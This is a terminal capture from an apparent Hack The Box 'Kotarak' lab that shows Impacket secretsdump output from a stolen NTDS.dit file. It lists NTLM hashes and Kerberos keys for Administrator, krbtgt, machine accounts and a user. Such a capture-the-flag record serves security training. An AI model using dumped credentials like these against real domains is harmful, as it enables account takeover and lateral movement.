 ┌──(lnsomnia㉿kali)-[~/Documents/HTB/Kotarak/research]
└─$ cat dump-hashes.out
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0x14b6fb98fedc8e15107867c4722d1399
[-] LSA hashes extraction failed: [Errno 2] No such file or directory: 'SECURITY'
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: d77ec2af971436bccb3b6fc4a969d7ff
[*] Reading and decrypting hashes from 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e64fe0f24ba2489c05e64354d74ebd11:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-3G2B0H151AC$:1000:aad3b435b51404eeaad3b435b51404ee:668d49ebfdb70aeee8bcaeac9e3e66fd:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ca1ccefcb525db49828fbb9d68298eee:::
WIN2K8$:1103:aad3b435b51404eeaad3b435b51404ee:160f6c1db2ce0994c19c46a349611487:::
WINXP1$:1104:aad3b435b51404eeaad3b435b51404ee:6f5e87fd20d1d8753896f6c9cb316279:::
WIN2K31$:1105:aad3b435b51404eeaad3b435b51404ee:cdd7a7f43d06b3a91705900a592f3772:::
WIN7$:1106:aad3b435b51404eeaad3b435b51404ee:24473180acbcc5f7d2731abe05cfa88c:::
atanas:1108:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
[*] Kerberos keys from 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
Administrator:aes256-cts-hmac-sha1-96:6c53b16d11a496d0535959885ea7c79c04945889028704e2a4d1ca171e4374e2
Administrator:aes128-cts-hmac-sha1-96:e2a25474aa9eb0e1525d0f50233c0274
Administrator:des-cbc-md5:75375eda54757c2f
WIN-3G2B0H151AC$:aes256-cts-hmac-sha1-96:84e3d886fe1a81ed415d36f438c036715fd8c9e67edbd866519a2358f9897233
WIN-3G2B0H151AC$:aes128-cts-hmac-sha1-96:e1a487ca8937b21268e8b3c41c0e4a74
WIN-3G2B0H151AC$:des-cbc-md5:b39dc12a920457d5
WIN-3G2B0H151AC$:rc4_hmac:668d49ebfdb70aeee8bcaeac9e3e66fd
krbtgt:aes256-cts-hmac-sha1-96:14134e1da577c7162acb1e01ea750a9da9b9b717f78d7ca6a5c95febe09b35b8
krbtgt:aes128-cts-hmac-sha1-96:8b96c9c8ea354109b951bfa3f3aa4593
krbtgt:des-cbc-md5:10ef08047a862046
krbtgt:rc4_hmac:ca1ccefcb525db49828fbb9d68298eee
WIN2K8$:aes256-cts-hmac-sha1-96:289dd4c7e01818f179a977fd1e35c0d34b22456b1c8f844f34d11b63168637c5
WIN2K8$:aes128-cts-hmac-sha1-96:deb0ee067658c075ea7eaef27a605908
WIN2K8$:des-cbc-md5:d352a8d3a7a7380b
WIN2K8$:rc4_hmac:160f6c1db2ce0994c19c46a349611487
WINXP1$:aes256-cts-hmac-sha1-96:347a128a1f9a71de4c52b09d94ad374ac173bd644c20d5e76f31b85e43376d14
WINXP1$:aes128-cts-hmac-sha1-96:0e4c937f9f35576756a6001b0af04ded
WINXP1$:des-cbc-md5:984a40d5f4a815f2
WINXP1$:rc4_hmac:6f5e87fd20d1d8753896f6c9cb316279
WIN2K31$:aes256-cts-hmac-sha1-96:f486b86bda928707e327faf7c752cba5bd1fcb42c3483c404be0424f6a5c9f16
WIN2K31$:aes128-cts-hmac-sha1-96:1aae3545508cfda2725c8f9832a1a734
WIN2K31$:des-cbc-md5:4cbf2ad3c4f75b01
WIN2K31$:rc4_hmac:cdd7a7f43d06b3a91705900a592f3772
WIN7$:aes256-cts-hmac-sha1-96:b9921a50152944b5849c706b584f108f9b93127f259b179afc207d2b46de6f42
WIN7$:aes128-cts-hmac-sha1-96:40207f6ef31d6f50065d2f2ddb61a9e7
WIN7$:des-cbc-md5:89a1673723ad9180
WIN7$:rc4_hmac:24473180acbcc5f7d2731abe05cfa88c
atanas:aes256-cts-hmac-sha1-96:933a05beca1abd1a1a47d70b23122c55de2fedfc855d94d543152239dd840ce2
atanas:aes128-cts-hmac-sha1-96:d1db0c62335c9ae2508ee1d23d6efca4
atanas:des-cbc-md5:6b80e391f113542a
[*] Cleaning up